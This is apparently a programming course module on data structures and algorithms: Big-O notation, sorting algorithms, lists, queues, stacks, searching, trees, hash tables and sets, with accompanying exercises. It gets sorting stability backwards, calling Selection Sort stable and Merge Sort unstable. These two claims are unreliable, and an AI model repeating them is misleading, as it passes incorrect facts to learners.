In this module, you learnt about four sorting algorithms: Selection Sort, Insertion Sort, Merge Sort, and Quick Sort.
Build implementations of the first three sorting algorithms – Selection Sort, Insertion Sort, and Merge Sort.
- It’s fine to restrict your implementations to just sorting integers if you wish.
- JavaScript provides a lot of built-in functions to make working with arrays easier, such as find or map, these functions are built on top of more primitive functions to get or insert elements into an array. This exercise is more useful if you restrict yourself to the primitive array operations, so you get a feel for how these algorithms are working at a low level.
- Creating arrays:
const arr = [1,2,3] - Inserting elements:
arr[4] = 5 - Retrieving elements:
const elem = arr[4] - Querying the length of an array:
arr.length–>
- Creating arrays:
- Implement some tests to verify that the algorithms do actually sort the inputs correctly! Think about what the interesting test cases are.
- Run a few timed tests to check that the performance of your algorithms is as expected. For reasonably large (and therefore slow) input lists, you should find:
- Doubling the length of the input to Selection Sort should make it run four times slower
- If you use an already-sorted array, doubling the length of the input to Insertion Sort should make it run only twice as slowly
- Doubling the length of the input to Merge Sort should make it run only a little worse than twice as slow. You should be able to multiply the length of the input by 10 or 100 and still see results in a little over 10 or 100 times as long.
Stretch Goal
Try repeating this for the Quick Sort algorithm.
Part 3 – Lists, Queues, and Stacks
Supermarket Shelf-Stacking Algorithm
A supermarket shelf-stacking algorithm maintains a list of products that need to be stacked onto the shelves, in order. The goal is to ensure that the shelf-stackers can work through the list efficiently while giving due priority to any short-dated items or items that are close to selling out in store. As new products arrive by lorry the algorithm inserts them into its list at an appropriate point – it doesn’t make any changes to the list other than this. What data structure implementation would you use to store the list, and why?
Comparing List Implementations
Take a look at this exercise from CodeKata. Write the three list implementations it suggests, together with some suitable tests (you could choose the test cases given as a starting point, although you’ll need to rewrite them in your preferred language). If you have time, try simplifying the boundary conditions as the kata suggests – what did you learn?
Part 4 – Searching
Comparing Search Algorithms
The file words.txt contains a long list of English words.
Write a program that loads these words into memory. Note that they’re conveniently sorted into order already.
Now implement two different search routines – one that does a linear search through this list, and one that does a binary search. Write a loop that runs 10,000 random searches on each in turn, and times the results. Prove to yourself that binary search really is a lot faster than linear search!
Stretch goal
Try this on a variety of list lengths, and graph the results. Do you see the N vs log-N performance of the two algorithms?
Sudoku
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
Implement an algorithm that solves Sudoku puzzles. Use whichever depth-first or breadth-first search you think will produce the best results.
Here’s a Sudoku for you to solve:

The suggested solution to this problem is to “try it and see”. So for example start with the top left cell. That cannot be 1 or 2 (already in the row), or 6 (already in the column), or 2 or 4 (already in the 3x3 square). So valid possibilities are 3, 5, 7, 8, 9. Try each of these in turn. That gives you five branches from the “root” node at the top of your search tree (i.e. the starting board). For each of these possible solutions, repeat the exercise with the next empty square, and so on. Eventually, all the search paths will lead to an impossible situation (an empty square with no valid numbers to fill it), except one. This method is sometimes called “backtracking”.
The aim of Sudoku is to fill in all cells in the grid with numbers. All cells must contain a number from 1 to 9. The rules are:
- Each row must contain the numbers 1–9, once each
- Each column must contain the numbers 1–9, once each
- Each 3x3 square (marked with bold borders) must contain the numbers 1–9, once each
The numbers supplied in the example grid must remain unchanged; your goal is to fill in the remaining squares with numbers. A good Sudoku has only one possible solution.
Stretch goal
Try using the other type of algorithm – depth first or breadth first – and compare the results.
Part 5 – Dictionaries and Sets
Bloom Filters
Read through the explanation of how a Bloom Filter works on CodeKata, and then implement one as suggested.
Bloom Filters by Example provides an interactive visualisation of how bloom filters work.
Find some way of testing your solution – for example generating random words as suggested in the kata, or doing it manually. How can you decide how large your bitmap should be and how many hashes you need?
- A bitmap is just an array of boolean values (there may be more efficient ways to implement a bitmap in your language, but it’s not necessary to take advantage of this, at least for your initial attempt at the problem).
- You should be able to find how to calculate an MD5 hash in your language by searching on Google – there’s probably a standard library to do it for you. This is probably the easiest to find (but not necessarily the quickest) hash function for this kata.
Data Structures and Algorithms
KSBs
K9
algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
The reading and exercise for this module addresses using different algorithms and data structures.
K7
Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The exercises for this module show implementing resuable solutions to the problem.
S16
apply algorithms, logic and data structures
The exercise for this module applies their knowledge of using different algorithms and data structures.
Data Structures and Algorithms
- Understand common data structures and common implementations such as arrays, stacks, queues, linked lists, trees and hash tables
- Learn important algorithms and logic for sorting and searching and understand how to compare their performance
Introduction
A data structure is a way of organising and storing data within programs.
An algorithm is a method of processing data structures.
In general, programming is all about building data structures and then designing algorithms to run on them, but when people talk about “data structures and algorithms” they normally mean the standard building blocks that you put together into your own programs. So in this course, we will be looking at:
- Various standard data structures:
- Lists
- Stacks
- Queues
- Dictionaries or Maps
- Sets
- A few common algorithms:
- Sorting data into order
- Searching through data for a particular value
Part 1 – Algorithmic complexity
Complexity is a general way of talking about how fast a particular operation will be. This is needed to be able to compare different structures and algorithms.
Consider the following pseudocode:
function countRedFruit(basket):
var count = 0
foreach fruit in basket:
if fruit.colour == red:
count = count + 1
return count
The answer to the question How long does this take to execute? will depend on many factors such as the language used and the speed of the computer. However, the main factor is going to be the total number of fruit in the basket: if we pass in a basket of 10 million fruit, it will probably take about a million times longer than 10 fruit.
To describe this, we use ‘Big-O Notation’, which is a way of expressing how long the algorithm will take based on the size of the input. If the size of our input is n, then the example above will take approximately n iterations, so we say that the algorithm is O(n).
When using this notation, constant multiples and ‘smaller’ factors are ignored, so the expression contains only the largest term. For example:
| Big O | Description | Explanation | Example |
|---|---|---|---|
| O(1) | Constant Time | The algorithm will always take about the same time, regardless of input size. The algorithm is always very fast | Finding the first element of a list |
| O(log(n)) | Logarithmic Time | The algorithm will take time according to the logarithm of the input size. The algorithm is efficient at handling large inputs | Binary search |
| O(n) | Linear Time | The algorithm will take time proportional to the input size. The algorithm is about as slow for large inputs as you might expect | Counting the elements of a list |
| O(n²) | Quadratic Time | The algorithm will take time quadratic to the input size. The algorithm is inefficient at handling large inputs | Checking for duplicates by comparing every element to every other element |
There are many other possibilities of course, and it’s only really interesting to compare different complexities when you need to choose a known algorithm with a large amount of data.
If we consider the following algorithm:
function countDistinctColours(basket):
var count = 0
for i in 0 to basket.length-1:
var duplicated = false
for j in 0 to i-1:
if basket[i].colour == basket[j].colour:
duplicated = true
if not duplicated:
count = count + 1
return count
This counts the number of different colours in the basket of fruit. Pass in a basket of 10 fruits where 2 are red, 1 is yellow and 7 are green; it will give the answer 3, and it will do so quite quickly. However, pass in a basket of 10 million fruits and it doesn’t just take a million times longer. It will instead take (nearly) a million million times longer (that is, a trillion times longer). The two nested for-loops mean that the size of the basket suddenly has a hugely more significant effect on execution time.
In this case, for each piece of input, we execute the body of the outer loop, inside which there is another loop, which does between 0 and n iterations (depending on i). This means that the overall cost is n * n/2; because constant factors are ignored when considering the complexity, the overall complexity is O(n²).
Speed vs memory
Above we describe computational complexity, but the same approach can be applied to memory complexity, to answer the question How much space do the data structures require to take up?
The code snippet above has a memory complexity of O(1). That is, it uses a fixed amount of memory – an integer. How big these integers are is not relevant – the important point is that as the size of the input gets bigger, the amount of memory used does not change.
Consider the following alternative implementation of countDistinctColours:
function countDistinctColoursQuickly(basket):
var collection
for i in 0 to basket.length-1:
if not collection.contains(basket[i].colour):
collection.add(basket[i].colour)
return collection.size
If it is assumed that there is no constraint on how many different colours may exist (so in a basket of a million fruits, each may have a unique colour) then the collection might end up being as big as our basket. Therefore the memory complexity of this algorithm is O(n).
In general, speed is much more important than memory, but in some contexts, the opposite may be true. This is particularly the case in certain tightly constrained systems; for example, the Apollo Guidance system had to operate within approximately 4KB of memory!
Part 2 – Sorting algorithms
This topic looks at algorithms for sorting data. Any programming language’s base library is likely to provide implementations of sorting algorithms already, but there are a number of reasons why it’s valuable to understand how to build them from scratch:
- It’s worth understanding the performance and other characteristics of the algorithms available to you. While much of the time “any sort will do”, there are situations where the volumes of data or constraints on resources mean that you need to avoid performance issues.
- Sorting algorithms are a good example of algorithms in general and help get into the mindset of building algorithms. You may never need to implement your own sort algorithm, but you will certainly need to build some algorithms of your own in a software development career.
- It may be necessary for you to implement a bespoke sorting algorithm for yourself. This is normally in specialised cases where there are particular performance requirements or the data structure is not compatible with the standard libraries. This will not be a regular occurrence, but many seasoned programmers will have found a need to do this at some point in their careers.
Selection sort
Selection Sort is one of the simplest sorting algorithms. Assume that there is an array of integers, for example:
4,2,1,3
Start by scanning the entire list (array indexes 0 to n-1) to find the smallest element (1) and then swap it with the first element in the list, resulting in:
1,2,4,3
At this point, you know that the first element is in the correct place in the output, but the rest of the list isn’t in order yet. So the exercise is repeated on the rest of the list (array indexes 1 to n-1) to find the smallest element in that sub-array. In this case, it’s 2 – and it’s already in the right place, so it can be left there (or if you prefer, “swap it with itself”).
Finally indexes 2 to n-1 are checked, to find that 3 is the smallest element. 3 is swapped with the element at index 2, to end up with:
1,2,3,4
Now there is only one element left that has not been explicitly put into order, which must be the largest element and has ended up in the correct place at the end of the list.
- Find the smallest element in the list
- Swap this smallest element with the first element in the list
- The first element is now in the correct order. Repeat the algorithm on the rest of the list
- After working through the entire list, stop

Note that each time through the loop one item is found that can be put into the correct place in the output. If there are 10 elements in the list, the loop must be done 10 times to put all the elements into the correct order.
Selection sort analysis
For a list of length n, the system has to go through the list n times. But each time through, it has to “find the smallest element in the list” – that involves checking all n elements again; therefore the complexity of the algorithm is O(n²). (Note that the cost isn’t n * n, but n + (n-1) + (n-2) + ... – but that works out as an expression dominated by an n².)
O(n²) is quite slow for large lists. However, Selection Sort has some strengths:
- It’s very simple to write code for.
- The simplicity of the implementation means that it’s likely to be very fast for small lists. (Remember that Big-O notation ignores halving / doubling of speeds – which means that this can beat an algorithm that Big-O says is much faster, but only for short enough lists).
- It always takes the same length of time to run, regardless of how sorted the input list is.
- It can operate in place, i.e. without needing any extra memory.
- It’s a “stable” sort, i.e. if two elements are equal in the input list, they end up in the same order in the result. (Or at least, this is true provided you implement “find the smallest element in the list” sensibly).
Insertion sort
Insertion Sort is another relatively simple sorting algorithm that usually outperforms Selection Sort. While it too has O(n²) time complexity, it gets faster the more sorted the input list is, down to O(n) for an already sorted list. (That is as fast as a sorting algorithm can be – every element in the list must be checked at least once).
Insertion Sort can also be used to sort a list as the elements are received, which means that sorting can begin even if the list is incomplete – this could be useful for example if you were searching for airline prices on a variety of third-party systems, and wanted to make a start on sorting the results into price order before a response is received from the slowest system.
Starting with the same example list as last time:
4,2,1,3
Begin by saying that the first element is a sorted list of length one. The next goal is to create a sorted list of length two, featuring the first two elements. This is done by taking the element at index 1 (we’ll call it x) and comparing it with the element to its left. If x is larger than the element to its left then it can remain where it is and the system moves on to the next element that needs to be sorted.
If x is smaller, then the element on its left is moved one space to the right; then x is compared with the next element to the left. Eventually x is larger than the element to its left, or is at index 0.
In our example, 2 is smaller than 4 so we move 4 one place to the right and 2 is now at index 0. It isn’t possible to move the 2 any further so it is written at index 0:
2,4,1,3
Now the next element is added to the sorted list. 1 is smaller than 4, so 4 is moved to the right. Then 1 is compared with 2; 1 is smaller than 2, so 2 is moved to the right. At this point, 1 is at index 0.
1,2,4,3
Finally, the last element is added to the sorted list. 3 is less than 4 so the 4 is moved to the right. 3 is larger than 2 however, so the process stops here and 3 is written into the array.
1,2,3,4
- Start with a sorted list of length 1
- Pick the next element to add to the sorted list. If there are no more elements, stop – the process is complete
- Compare this to the previous element in the sorted list (if any)
- If the previous element is smaller, the correct position has been found – go to the next element to be added
- Otherwise, swap these two elements and compare to the next previous element

Insertion sort analysis
Each element is examined in turn (O(n)), and each element could be compared with all the previous elements in the array (O(n)), yielding an overall complexity of O(n²). However, in the case that the array is already sorted, rather than “compare with all the previous elements in the array”, only a single comparison is done (cost O(1)), giving an overall complexity of O(n). If it is known that the input array is probably mostly sorted already, Insertion Sort can be a compelling option.
It’s worth noting that one downside of Insertion Sort it that it involves a lot of moving elements around in the list. In Big-O terms that is not an issue, but if writes are expensive for some reason (for example, if the sort is running in place on disk rather than in memory, because of the amount of data) then this might be an issue to consider.
Merge sort
Merge Sort is an example of a classic “divide and conquer” algorithm – deals with a larger problem by splitting it in half, and then handling the two halves individually. In this case, handling the two halves means sorting them; once you have two half-sized lists, you can then recombine them relatively cheaply into a single full-size list while retaining the sort order.
If this approach is applied recursively, it will produce a load of lists of length 1 (no further sorting required – any list of length 1 must already be correctly sorted), so these lists are then merged together in pairs repeatedly until the final sorted list is produced.
This process begins by treating each element of the input as a separate sorted list of length 1.
- Pick a pair of lists
- Merge them together
- Compare the first element of each list
- Pick the smallest of these two
- Repeat with the remainder of the two lists until done
- Repeat for the next pair of lists
- Once all the pairs of lists have been merged:
- Replace the original list with the merged lists
- Repeat from the start
- When there’s just one list left, the process is complete
Merge sort analysis
The merge operation has complexity O(n). An operation that involves repeatedly halving the size of the task will have complexity O(log n). Therefore the overall complexity of Merge Sort is O(n * log n). If you try out a few logarithms on a calculator you’ll see that log n is pretty small compared to n, and doesn’t scale up fast as n gets bigger – so this is “only a little bit slower than O(n)”, and thus a good bet in performance terms.
The main downsides of Merge Sort are:
- Additional storage (
O(n)) is needed for the arrays being merged together. - This is not a stable sort (that is, no guarantee that “equal” elements will end up in the same order in the output).
Quick sort (advanced)
Unsurprisingly given its name, Quick Sort is a fairly fast sort algorithm and one of the most commonly used. In fact, it has a worst-case complexity of O(n²), but in the average case its complexity is only O(n * log n) and its implementation is often a lot faster than Merge Sort. It’s also rather more complicated.
Quick sort works by choosing a “pivot” value and then splitting the array into values less than the pivot and values more than the pivot, with the pivot being inserted in between the two parts. At this point, the pivot is in the correct place and can be left alone, and the method is repeated on the two lists on either side of the pivot. The algorithm is usually implemented with the pivot being chosen as the rightmost value in the list.
Sorting the list into two parts is the tricky part of the algorithm and is often done by keeping track of the number of elements it has found that are smaller than the pivot and the number that are larger than the pivot. By swapping elements around, the algorithm keeps track of a list of elements smaller than the pivot (on the left of the list being sorted), a list of elements larger than the pivot (in the middle of the list being sorted), and the remaining elements that haven’t been sorted yet (on the right of the list being sorted). When implemented this way, Quick Sort can operate on the list in place, i.e. it doesn’t need as much storage as Merge Sort. However, it does require some space for keeping track of the algorithm’s progress (e.g. knowing where the starts and ends of the various sub-lists are) so overall it has space complexity of O(log(n)).
Let’s start with an unsorted list and walk through the algorithm:
7, 4, 3, 5, 1, 6, 2
Firstly choose the pivot, naively taking the rightmost element (2). Now the pivot is compared with the leftmost element. 7 is greater than 2 so our list of values smaller than the pivot is in indexes 0 to 0, and our list of values greater than the pivot is in indexes 0 to 1. The next few elements are all also greater than 2, so we leave them where they are and increase the size of our list of elements larger than the pivot.
We eventually reach index 4 (value 1). At this point, we find a value smaller than the pivot. When this happens we swap it with the first element in the list of values greater than the pivot to give:
1, 4, 3, 5, 7, 6, 2
Our list of “values smaller than the pivot” is now in indexes 0 to 1, and our list of “values greater than the pivot” is in indexes 1 to 4.
The value 6 is again larger than the pivot so we leave it in place. We’ve now reached the pivot so we swap it with the first element in the list of values greater than the pivot:
1, 2, 3, 5, 7, 6, 4
At this point, the value 2 is in the correct place and we have two smaller lists to sort:
[ 1 ] and [ 3, 5, 7, 6, 4 ]
From here the process is repeated until there are lists of length 1 or 0.
Ideally, at each stage, the pivot would end up in the middle of list being sorted. Being unlucky with pivot values is where the worst case O(n²) performance comes from. There are some tricks that can be done to minimise the chances of choosing bad pivot values, but these complicate the implementation further.
Part 3 – Lists, queues, and stacks
Most programming languages’ base library will have a variety of list-like data structures, and in almost all cases you could use any of them. However there is generally a “best” choice in terms of functionality and performance, and the objective of this topic is to understand how to make this choice.
Lists
A list in programming is an ordered collection (sequence) of data, typically allowing elements to be added or removed. The following methods will usually be found on a list:
- Get the length of the list
- Get a specified element from the list (e.g. 1st or 2nd)
- Find out whether a particular value exists somewhere in the list
- Add an element to the end of the list
- Insert an element into the middle of the list
- Remove an element from the list
Note that some of these methods typically exist on a simple array too. However lists differ from arrays in that they are (normally) mutable, i.e. you can change their length by adding or removing elements.
List implementations
There are many ways to implement a list, but on the whole, there are two key approaches:
- Store the data as an array. An array has a fixed length, so to add things to the list, the list implementation may need to create a new, larger copy of the array.
- Store the data as a “chain”, where each item points to the next item in the list – this is known as a linked list.
Array lists
Array lists store their data in an array. This typically needs two pieces of data:
- The array
- A variable storing the length of the list, which may currently be less than the size of the array
When an array list is created it will need to “guess” at a suitable size for its underlying array (large enough to fit all the elements you might add to it, but not so large as to waste memory if you don’t end up adding that many items). Some list implementations allow you to specify a “capacity” in the constructor, for this purpose.
Array lists are fairly simple to implement, and have excellent performance for some operations:
- Finding a particular element in the list (say the 1st or the 4th item) is extremely fast because it involves only looking up a value in the array
- Removing elements from the end of the list is also extremely fast because it is achieved by reducing the variable storing the length of the list by one
- Adding elements to the end of the list is normally also very fast – increment the list length variable, and write the new value into the next available space in the array
However, some operations are rather slow:
- If an element is added to the end of the list and the array is already full, then a whole new copy of the array must be created with some spare space at the end – that’s
O(n) - If we add or remove an element from the middle of the list, the other items in the list must be moved to create or fill the gap – also
O(n)
Therefore array lists are a good choice in many cases, but not all.
Linked lists
Linked lists store their data in a series of nodes. Each node contains:
- One item in the array
- A pointer (reference) to the next node, or null if this is the end of the list
Linked lists perform well in many of the cases where array lists fall short:
- Adding an item in the middle of the list is just a case of splicing a new node into the chain – if the list was A->B and the goal is to insert C between A and B, then a node C is created with its
nextnode pointing to B, and A is updated so that itsnextnode points to C instead of B. Hence the chain now goes A->C->B. This is a fast (O(1)) operation. - Removing an item from anywhere in the list is similarly quick.
However, linked lists aren’t as good for finding items. In order to find the 4th element you need to start with the 1st node, follow the pointer to the 2nd, etc. until you reach the 4th. Hence finding an item by index becomes an O(n) operation – we have gained speed in modifying the list but lost it in retrieving items.
This disadvantage doesn’t apply if stepping through the list item by item, though. In that case, you can just remember the previous node and hence jump straight to the next one. This is just as quick as an array list lookup.
So linked lists are good for cases where there is a need to make modifications at arbitrary points in the list, provided that the process is stepping through the list sequentially rather than looking up items at arbitrary locations.
Doubly linked lists
It is worth mentioning a variant on the linked list, that stores two pointers per node – one pointing to the next node, and one pointing to the previous node. This is known as a doubly linked list. It is useful in cases where you need to move forward or backward through the list and has similar performance characteristics to a regular linked list although any modification operations are slightly slower (albeit still O(1)) because there are more links to update.
Complexity summary
As a quick reference guide, here are the typical complexities of various operations in the two main implementations:
| Operation | ArrayList | LinkedList |
|---|---|---|
| size | O(1) | O(1) |
| get | O(1) | O(n) |
| contains | O(n) | O(n) |
| add | O(1)* | O(1) |
| insert | O(n) | O(1) |
| remove | O(n) | O(1) |
*When there is enough capacity
Python lists and arrays
Python provides a native list implementation, which should be familiar: foo = [1,2,3]. Their performance characteristics will usually be more like array lists than linked lists. Notably, on initialisation they allocate extra space for the list to grow.
There are also array implementations available by importing an array module or the NumPy library that are more space efficient (important for handling large amounts of data) and that simplify applying mathematical operations to all the elements. These array implementations have a fixed size that is set on initialisation, so adding, inserting, or removing an element creates a new array into which elements are copied; therefore, the complexity of each of those operations is O(n).
Queues
The above considers the general case of lists as sequences of data, but there are other data structures worth considering that are “list-like” but have specialised behaviour.
A queue is a “first in, first out” list, much like a queue in a supermarket – if three pieces of data have been put into the queue, and then one is fetched out, the fetched item will be the first one that had been put in.
The main operations on a queue are:
- Enqueue – put a new element onto the end of the queue
- Dequeue – remove the front element from the queue
- Peek – inspect the front of the queue, but don’t remove it
A queue may be implemented using either of the list techniques above. It is well suited to a linked list implementation, because the need to put things on the queue at one end and remove them from the other end implies the need for fast modification operations at both ends.
Queues are generally used just like real-life queues, to store data that we are going to process later. There are numerous variants on the basic theme to help manage the queue of data:
- Bounded queues have a limited capacity. This is useful if there is one component generating work, and another component carrying out the work – the queue acts as a buffer between them and imposes a limit on how much of a backlog can be built up. What should happen if the queue runs out of space depends on the particular requirements, but typically a queue will either silently ignore the extra items, or tell the caller to slow down and try again later.
- Priority queues allow some items to “queue jump”. Typically anything added to the queue will have a priority associated with it, and priority overrides the normal first-in-first-out rule.
Most programming languages have queues built into their base libraries, and in Python, the queue module provides put and get methods for the enqueue and dequeue operations. Although peek is not supported by the standard queue module, Python provides a deque (pronounced “deck” and meaning a double-ended queue) implementation that supports the peek operation using the subscript operator, as in foo[0].
Stacks
While a queue is first-in, first-out, a stack is first-in, last-out. It’s like a pile of plates – if you add a plate to the top of the stack, it’ll be the next plate someone picks up.
The main operations on a stack are:
- Push – put something onto the top of the stack
- Pop – take the top item off the stack
- Peek – inspect the top of the stack, but don’t remove it
Stacks always add and remove items from the same end of the list, which means they can be efficiently implemented using either array lists or linked lists.
The most common use of a stack in programming is in tracking the execution of function calls in a program – the “call stack” that you can see when debugging in a development environment. You are in fact using a stack every time you make a function call. Because of this, “manual” uses of stacks are a little rarer. There are many scenarios where they’re useful, however, for example as a means of tracking a list of future actions that will need to be dealt with most-recent-first.
Stacks can be implemented in Python using the append and pop methods on a Python list.
Searching
Nearly all computer programs deal with data, and often a significant quantity of it. This section covers a few approaches to searching through this data to find a particular item. In practice, the code that does the searching will often be separate from the code that needs it – for example, if the data is in a database then the easiest approach to finding some data is to ask the database engine for it, and that engine will carry out the search. It is still valuable to understand the challenges faced by that other code so you know what results to expect. Have you asked a question that can be answered easily, in milliseconds, or could it take a significant amount of computing power to get the information you need?
Linear search
When searching for data, a lot depends on how the data is stored in the first place. Indeed, if efficient search performance is needed then it will normally pay to structure the data appropriately in the first place. The simplest case to consider is if the data is stored in some sort of list. If it is assumed that the list can be read in order, examining the elements, then searching through such a list is easy.
- Start with the first element
- If this element matches the search criteria, then the search is successful and the operation stops
- Move on to the next element in the list, and repeat

The above assumes that there is only a single match – if there may be many, then the process does not stop once a match is found but will need to keep going.
This type of search is very simple, and for small sets of data, it may be adequate. However it is intrinsically quite slow – given suitable assumptions about the data being randomly arranged, you would expect on average to search through half the data before the answer is found. If the data is huge (for example, Google’s search index) then this may take a long time. Even with small amounts of data, linear search can end up being noticeably slow, if there are a lot of separate searches.
In formal notation, the complexity of linear search is O(n) – if there are n elements, then it will take approximately n operations. Recall that constant multiples are ignored – so the number of operations could be doubled or tripled and the complexity would still be O(n).
Lookups
To illustrate the potential for improvement by picking a suitable data structure, let’s look briefly at another very simple case. Assume that there is a list of personnel records consisting of an Employee ID and a Name, then start by arranging the data into a hashtable:
- Create an array of say 10 elements, each of which is a list of records
- For each record:
- Compute hash = (Employee ID modulo 10)
- Add the record to list at the position number hash in the array
The size of the array should be set to ensure that the lists are relatively short; two or three elements is appropriate. Note that it is important to ensure that a good hash function is used; the example above is overly simplistic, but a good hash function is one that minimises the chances of too many inputs sharing the same hash value.
Now if searching for a specific employee ID does not require checking through the full list of records. Instead, this may be done:
- Compute hash = (Employee ID we’re searching for, modulo 10)
- Look up the corresponding list in the array (using the hash as an index in the array)
- Search through that list to find the right record
Therefore only a handful of operations had to be performed, rather than (on average) checking half the records. And the cost can be kept down to this small number regardless of many employees are stored – adding extra employees does not make the algorithm any more expensive, provided that the size of the array is increased. Thus this search is essentially O(1); it’s a fixed cost regardless of the number of elements you’re searching through.
It is not always possible to pre-arrange the data in such a convenient way. But when possible, this approach is very fast to find what you’re looking for.
Binary search
Consider again the scenario of searching a list of data, but when it is not possible to create a hashtable (for example, there may be too much data to load it all into memory). However, in this case, assume that the data is conveniently sorted into order.
The best algorithm in this case is probably the binary search.
- Start with the sorted list of elements
- Pick the middle of the list of elements
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element before or after this in the sort order?
- If before, repeat the algorithm but discard the second half of the list
- Otherwise, repeat but discard the first half of the list

Each time through the loop, half of the list is discarded. The fact that it’s sorted into order makes it possible to know which half the result lies in, and can hence home in on the result fairly quickly.
Strictly speaking, the complexity of this algorithm is O(log n). In x steps it is possible to search a list of length (2^x), so to search a list of length y requires (log y) steps. If the operation were searching 1024 items, only 10 elements would need to be checked; that’s a massive saving but it depends on your knowing that the search space is ordered.
Binary trees
A closely related scenario to the above is when the data can be arranged in a tree structure. A tree is a structure like the following.

It looks like a real-life tree, only upside-down. Specifically:
- The “root” of the tree (at the top, in this case “R”) has one or more “branches”
- Each of those branches has one or more branches
- And so on, until eventually a “leaf” is reached, i.e. a node with no branches coming off it
A common data structure is a binary tree, where each node has at most two branches. Typically data will be arranged in a binary tree as follows:
- Each node (root, branch or leaf) contains one piece of data
- The left branch contains all the data that is “less than” what’s in the parent node
- The right branch contains all the data that is “greater than” what’s in the parent node
Doing a search for a value in a binary tree is very similar to the binary search on a list discussed above, except that the tree structure is used to guide the search:
- Check the root node
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element less than or greater than this one?
- If less than, repeat the algorithm but starting with the left branch
- Otherwise, repeat but starting with the right branch

The complexity of this search is generally the same as for binary search on a list (O(log n)), although this is contingent on the tree being reasonably well balanced. If the root node happens to have the greatest value, then there is no right branch and only a left branch – in the worst case, if the tree is similarly unbalanced all the way down, it might be necessary to check every single node in the tree, i.e. much like a linear search.

Depth first and breadth first search
Consider the scenario of a tree data structure that is not ordered, or is ordered by something other than the field being searched on. There are two main strategies that can be used – depth first or breadth first.
Breadth first search involves checking the root node, and then checking all its children, and then checking all the root’s grandchildren, and so on. All the nodes at one level of the tree are checked before descending to the next level.

Depth first search, by contrast, involves checking all the way down one branch of the tree until a leaf is reached and then repeating for the next route down to a leaf, and so on. For example one can start by following the right branch every time, then going back and level and following the left branch instead, and so on.

The implementations of breadth first and depth first search are very similar. Here is some pseudocode for depth first search, using a Stack:
push the root node onto a stack
while (stack is not empty)
pop a node off the stack
check this node to see if it matches your search (if so, stop!)
push all the children of this node onto the stack
Breadth first search is identical, except that instead of a Stack, a Queue is used. Work through a small example and check you can see why the Stack leads to a depth first search, while a Queue leads to breadth first.
Which approach is best depends on the situation. If the tree structure is fixed and of known size, but there is no indication of where the item being searched for lies, then it might be necessary to search the entire tree. In that case, breadth first and depth first will take exactly the same length of time. So the only pertinent question is how much memory will be used by the Stack / Queue – if the tree is wide but shallow, depth first will use less memory; if it’s deep but narrow, breadth first will be better. Obviously, if there is some knowledge of where the answer is most likely to lie, that might influence the search strategy chosen.
Searching through data that doesn’t exist yet
Depth first and breadth first search are quite straightforward when there is a regular data structure all loaded into memory at once. However, exactly the same approach can be used to explore a search space that needs to be calculated on the fly. For example, in a chess computer: the current state of the chessboard is known (the root of the tree), but the subsequent nodes will need to be computed as the game proceeds, based on the valid moves available at the time. The operation “push all the children of this node onto the stack (or queue)” involves calculating the possible moves. Since chess is a game with many possible moves, the tree will be very wide – so it may be preferable to do a depth first search (limiting the process to exploring only a few moves ahead) to avoid using too much memory. Or perhaps it would be preferable to do a breadth first search in order to quickly home in on which is the best first move to make; after all, if checkmate can be reached in one move, there’s no point exploring other possible routes.
Part 5 – Dictionaries and sets
The above sections explore how data may be stored in lists. This topic looks at the other most common class of data structures, storing unsorted collections and lookup tables. The goal of this section is to understand where to use a structure such as a dictionary or set, and enough about how they work internally to appreciate their performance characteristics and trade-offs.
Dictionaries or Maps
In modern programming languages, the term “map” is generally used as a synonym for “dictionary”. Throughout the rest of this topic, the word “dictionary” will be used for consistency.
A dictionary is like a lookup table. Given a key, one can find a corresponding value. For example, a dictionary could store the following mapping from employee IDs to employee names:
| Key | Value |
|---|---|
| 17 | Fred |
| 19 | Sarah |
| 33 | Janet |
| 42 | Matthew |
A dictionary typically has four key operations:
- Add a key and value to the dictionary
- Test whether a particular key exists
- Retrieve a value given its key
- Remove a key (and its value) from the dictionary
Dictionaries are very useful data structures, because a lot of real-world algorithms involve looking up data rather than looping over data. Dictionaries allow you to pinpoint and retrieve a specific piece of information, rather than having to scan through a long list.
List dictionaries
The naive implementation of a dictionary is to store its contents as an array or list. This is fairly straightforward to implement and gives great performance for adding values to the dictionary (just append to the array). Typically a linked list would be used, which means that removing values is efficient too. Keys can also be easily retrieved in the order they’d been added, which may be useful in some situations.
However, list dictionaries are very expensive to do lookups in. The entire list must be iterated over in order to find the required key – an O(n) operation. Since this is normally a key reason for using a dictionaries, list dictionaries are relatively rarely the preferred choice.
Hash tables
One of the fastest structures for performing lookups is a hash table. This is based on computing a hash for each object – a function that returns (typically) an integer.
- Create an array of ‘buckets’
- Compute the hash of each object, and place it in the corresponding bucket
Picking the right number of buckets isn’t easy – if there are too many then a lot of unnecessary space will be used, but if there are too few then there will be large buckets that take more time to search through.
The algorithm for looking up an object is:
- Compute the hash of the desired object
- Look up the corresponding bucket. How this is done is left up to the language implementation but is guaranteed to have complexity
O(1); a naive approach would be to use the code as a memory address offset - Search through the bucket for the object
Since looking up the bucket is a constant O(1) operation, and each bucket is very small (effectively O(1)), the total lookup time is O(1).
Python’s standard dictionary type, dict, is implemented using hash tables. For this reason the keys of a dict must be hashable objects; Python’s built-in immutable types are hashable, as other types with appropriately defined __hash__() and __eq__() methods (see here).
Sets
Like the mathematical concept, a set is an unordered collection of unique elements.
You might notice that the keys of a dictionary or map obey very similar rules – and in fact any dictionary/map can be used as a set by ignoring the values.
The main operations on a set are:
- Add – Add an item to the set (duplicates are not allowed)
- Contains – Check whether an item is in the set
- Remove – Remove an item from the set
These operations are similar to those on a list, but there are situations where a set is more appropriate:
- A set enforces uniqueness
- A set is generally optimised for lookups (it generally needs to be, to help it ensure uniqueness), so it’s quick to check whether something’s in the set
- A set is explicitly unordered, and it’s worth using when there is a need to add/remove items but the order is irrelevant – by doing so, it is explicit to future readers or users of the code about what is needed from the data structure
Python has a built-in set type that supports the operations above as well as a range of mathematical set operators. As with dict, the keys of a set must be hashable objects.
Exercise Notes
- Algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
- Apply algorithms, logic and data structures
Part 1 – Algorithmic Complexity
